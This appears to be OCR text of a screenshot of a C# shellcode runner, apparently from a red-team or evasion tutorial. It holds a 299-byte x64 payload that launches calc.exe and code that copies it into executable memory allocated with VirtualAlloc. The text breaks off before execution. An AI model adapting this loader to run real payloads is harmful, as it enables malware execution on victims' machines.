 Release
x64
Start
Program.cs
SimpleCreateThread
ShellcodeExec.Program
Main(string[] args)
14 [DllImport("kernel32.dll", SetLastError = true)]
1 reference
15 static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
16
0 references
17 static void Main(string[] args)
18 {
19 byte[] buf = new byte[299] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
20 0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
21 0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
22 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
23 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
24 0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
25 0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
26 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
27 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
28 0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
29 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
30 0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
31 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
32 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
33 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
34 0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
35 0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
36 0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
37 0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,
38 0x31,0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,
39 0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,
40 0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,
41 0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x43,0x3a,0x5c,
42 0x5c,0x57,0x69,0x6e,0x64,0x6f,0x77,0x73,0x5c,0x5c,0x53,0x79,
43 0x73,0x74,0x65,0x6d,0x33,0x32,0x5c,0x5c,0x63,0x61,0x6c,0x63,
44 0x2e,0x65,0x78,0x65,0x00};
45
46
47 int size = buf.Length;
48
49 IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);
50
51 Marshal.Copy(buf, 0, addr, size);
Function Call Obf